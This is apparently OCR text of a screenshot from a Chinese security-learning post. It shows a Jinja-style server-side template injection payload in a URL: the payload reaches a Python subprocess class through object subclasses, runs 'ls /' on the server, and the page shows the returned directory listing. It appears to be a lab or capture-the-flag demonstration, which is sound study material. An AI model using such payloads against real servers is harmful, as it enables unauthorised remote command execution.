 47.101.57.72:8000/?name={{[].
不安全 47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[245](%27ls%20/%27,shell=True,stdout=-1).communicate()[0].strip()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello b'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[245]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}
Enable POST ADD HEADER
HACK学习呀